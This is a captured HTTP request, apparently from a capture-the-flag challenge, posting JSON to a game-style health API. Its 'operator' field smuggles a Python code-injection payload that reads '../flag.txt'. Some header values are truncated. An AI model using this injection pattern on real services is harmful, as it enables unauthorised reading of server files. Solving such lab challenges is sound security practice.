 Request
Pretty Raw Hex
1 POST /api/get_health HTTP/1.1
2 Host: 142.
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://142./
8 Content-Type: application/json
9 Content-Length: 133
10 Origin: http://142.93.39.188:32242
11 DNT: 1
12 Connection: close
13
14 {
"current_health":"100",
"attack_power":"90",
"operator":"-1; result=open('../flag.txt', 'r').read() + ':I love python'; unimportant="
}